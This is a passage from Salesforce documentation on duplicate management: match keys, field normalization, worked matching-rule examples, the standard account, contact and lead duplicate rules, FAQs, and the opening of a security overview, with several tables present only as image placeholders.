

Custom matching rules may also use these pre-defined match keys. For example, assume the matching rule equation for a custom contact matching rule is (First Name AND Last Name AND Company), and the Fuzzy matching method is selected for at least one of the fields. Then, the notation for its match key will be: First\_Name (1,1) Last\_Name Company (2,6).

SEE ALSO:

[Matching Rule Reference](#page-757-0) [Matching Criteria for Matching Rules](#page-763-0) [Normalization Criteria for Matching Rule Match Keys](#page-771-0)

# <span id="page-771-0"></span>Normalization Criteria for Matching Rule Match Keys

As part of the process of creating match key values, matching rule field values are normalized. How a field value is normalized depends on several factors, including the matching method for that field, as specified in the matching rule. In addition, some commonly-used fields, which are used in the standard matching rules, are specially normalized to optimize duplicate detection.



## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience



Note: Other fields, including custom fields and fields using the Exact matching method in the matching rule, are normalized by  $\mathbb{Z}$ lowercasing all letters and removing leading and trailing spaces.

SEE ALSO:

<span id="page-772-0"></span>[Matching Rule Reference](#page-757-0) [Matching Criteria for Matching Rules](#page-763-0) [Match Keys Used with Matching Rules](#page-769-0)

# Matching Examples

Check out some examples of matching rules in action to help you understand how records are compared and evaluated as duplicates.

#### Example: **Custom Lead Matching Rule with Fuzzy Matching Methods**



#### **Table 3: Matching Criteria**

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Based on this matching criteria, here's how matching works.

**1. Match key values are generated for existing leads.** Based on the matching equation and the specified matching methods, 2 match keys are created. From these, match key values are generated.



#### **Table 4: Match Keys**

**2. Match key values for the new record are generated.** This happens as soon as the new record is saved.



**3. Match key values for the new record are compared with those from existing records.**

#### **Table 6: Existing Records Compared with New Record**



- **4. Determine if the new record is a potential duplicate.** Does the new record have the same match key value as an existing record?
	- **•** Yes—The new record is considered a potential duplicate. It's evaluated further using other matching resources, including matching algorithms.
	- **•** No—The new record is not considered a duplicate.

#### Example: **Custom Contact Matching Rule with Exact Matching Methods**

# **Table 7: Matching Criteria Field Matching Method** 1 City *Exact* 2 Email *Exact* 3 Phone *Exact* Matching equation is (City OR Email) AND (Phone)

Based on this matching criteria, here's how matching works.

**1. Match key values are generated for existing contacts.** Based on the matching equation and the specified matching methods, 2 match keys is created. From these, match key values are generated.



**2. Match key values for the new record are generated.** This happens as soon as the new record is saved.



**3. Match key values for the new record are compared with those from existing records.**



#### **Table 10: Existing Records Compared with New Record**



- **4. Determine if the new record is a potential duplicate.** Does the new record have the same match key value as an existing record?
	- **•** Yes—The new record is considered a potential duplicate. It's evaluated further using other matching resources, including matching algorithms.
	- **•** No—The new record is not considered a duplicate.

# Duplicate Rule Reference

Here's some additional information that will help you understand how duplicate rules work and how to use them.

#### [Standard Duplicate Rules](#page-775-0)

<span id="page-775-0"></span>Starting in Spring '16, new Salesforce orgs come with standard account, contact, and lead duplicate rules already set up and activated. These rules define what happens when you try to save a duplicate record. Each standard duplicate rule has a corresponding standard matching rule that determines how two records are identified as duplicates.

# Standard Duplicate Rules

Starting in Spring '16, new Salesforce orgs come with standard account, contact, and lead duplicate rules already set up and activated. These rules define what happens when you try to save a duplicate record. Each standard duplicate rule has a corresponding standard matching rule that determines how two records are identified as duplicates.

#### [Standard Account Duplicate Rule](#page-776-0)

Like all duplicate rules, the standard duplicate rule used for account records defines what happens when you try to save a duplicate record. If you try to save a new account, an alert is shown.

#### [Standard Contact Duplicate Rule](#page-776-1)

Like all duplicate rules, the standard duplicate rule used for contact records defines what happens when you try to save a duplicate record. If you try to save a new contact, an alert is shown.

#### [Standard Lead Duplicate Rule](#page-777-0)

Like all duplicate rules, the standard duplicate rule used for lead records defines what happens when you try to save a duplicate record. If you try to save a new lead, an alert is shown.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

## <span id="page-776-0"></span>Standard Account Duplicate Rule

Like all duplicate rules, the standard duplicate rule used for account records defines what happens when you try to save a duplicate record. If you try to save a new account, an alert is shown.

#### Rule Details



#### Actions

Actions specify what happens when you try to save a duplicate record.



#### Matching Rules

Matching rules define how duplicates are identified. At least 1 matching rule must be specified for a duplicate rule.

<span id="page-776-1"></span>

### Standard Contact Duplicate Rule

Like all duplicate rules, the standard duplicate rule used for contact records defines what happens when you try to save a duplicate record. If you try to save a new contact, an alert is shown.

#### Rule Details



#### Actions

Actions specify what happens when you try to save a duplicate record.



#### Matching Rules

Matching rules define how duplicates are identified. At least 1 matching rule must be specified for a duplicate rule.



## <span id="page-777-0"></span>Standard Lead Duplicate Rule

Like all duplicate rules, the standard duplicate rule used for lead records defines what happens when you try to save a duplicate record. If you try to save a new lead, an alert is shown.

#### Rule Details



#### Actions

Actions specify what happens when you try to save a duplicate record.



#### Matching Rules

Matching rules define how duplicates are identified. At least 1 matching rule must be specified for a duplicate rule.



# Duplicate Management FAQs

Answers to common questions about Data.com Duplicate Management.

[How does duplicate prevention work with Data.com Prospector and Data.com Clean?](#page-778-0) [Why am I getting an error saying my matching rule uses too many OR operators within](#page-779-0) [groupings?](#page-779-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-778-0"></span>How does duplicate prevention work with Data.com Prospector and Data.com Clean?

### Adding Records with Data.com Prospector

It depends on what your organization's Data.com duplicate preferences are.

If your organization does not allow duplicate records to be added to Salesforce from Data.com, then Data.com will block duplicate records from being added to Salesforce and the duplicate rule won't need to run. The user trying to add records from Data.com will receive an error log detailing which records couldn't be added because they are duplicates.

If your organization allows duplicate records to be added to Salesforce from Data.com, then the duplicate rules will run. The duplicate rule will determine if the duplicate record is allowed or blocked. Records that are blocked by the duplicate rule will appear in the error log.

## Updating Records with Data.com Clean

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

It depends on what your organization's duplicate rules are. If your duplicate rule is set to block duplicates on edit, then a record can't be cleaned if cleaning creates a duplicate.

For Clean jobs, if your duplicate rule is set to block or alert, then a record can't be cleaned if the cleaning creates a duplicate. An entity error appears in the Clean Jobs History table for any record that can't be cleaned during a job.

If your duplicate rule is set to allow duplicates on edit, then a record can be cleaned even if it creates a duplicate. In addition, no alert displays when manually cleaning records even if your duplicate rule is set to alert.

# <span id="page-779-0"></span>Why am I getting an error saying my matching rule uses too many OR operators within groupings?

A matching rule has a limit of 10 fields that are arranged into an equation. When a matching rule is saved, we rewrite the equation into a standardized format that translates the OR statements to AND statements. The standardized format has a limit of 10 rows.

Example: If your matching rule includes the following equation... (Field 1 OR Field 2) AND (Field 3 OR Field 4) AND (Field 5 OR Field 6) AND (Field 7 OR Field 8) ...it would be rewritten as (Field 1 AND Field 3 AND Field 5 Field AND 7) OR (Field 1 AND Field 3 AND Field 5 AND Field 8) OR (Field 1 AND Field 3 AND Field 6 AND Field 7) OR (Field 1 AND Field 3 AND Field 6 AND Field 8) OR (Field 1 AND Field 4 AND Field 5 AND Field 7) OR (Field 1 AND Field 4 AND Field 5 AND Field 8) OR (Field 1 AND Field 4 AND Field 6 AND Field 7) OR (Field 1 AND Field 4 AND Field 6 AND Field 8) OR (Field 2 AND Field 3 AND Field 5 AND Field 7) OR (Field 2 AND Field 3 AND Field 5 AND Field 8) OR (Field 2 AND Field 3 AND Field 6 AND Field 7) OR (Field 2 AND Field 3 AND Field 6 AND Field 8)OR (Field 2 AND Field 4 AND Field 5 AND Field 7) OR (Field 2 AND Field 4 AND Field 5 AND Field 8) OR (Field 2 AND Field 4 AND Field 6 AND Field 7) OR (Field 2 AND Field 4 AND Field 6 AND Field 8)

Although this matching rule is within the field limit, it exceeds the row limit of 10 when written in the standardized format, and therefore can't be saved. You need to refine the matching rule so it uses fewer OR operators within groupings.

#### SEE ALSO:

[Match Keys Used with Matching Rules](#page-769-0)

# Protect Your Salesforce Organization

Salesforce is built from the ground up to protect your data and applications. You can also implement your own security scheme to reflect the structure and needs of your organization. Protecting your data is a joint responsibility between you and Salesforce. The Salesforce security features enable you to empower your users to do their jobs safely and efficiently.

#### [Salesforce Security Basics](#page-781-0)

The Salesforce security features help you empower your users to do their jobs safely and efficiently. Salesforce limits exposure of data to the users that act on it. Implement security controls that you think are appropriate for the sensitivity of your data. We'll work together to protect your data from unauthorized access from outside your company and from inappropriate usage by your users.

#### [Protect Your Salesforce Data with Shield Platform Encryption](#page-788-0)

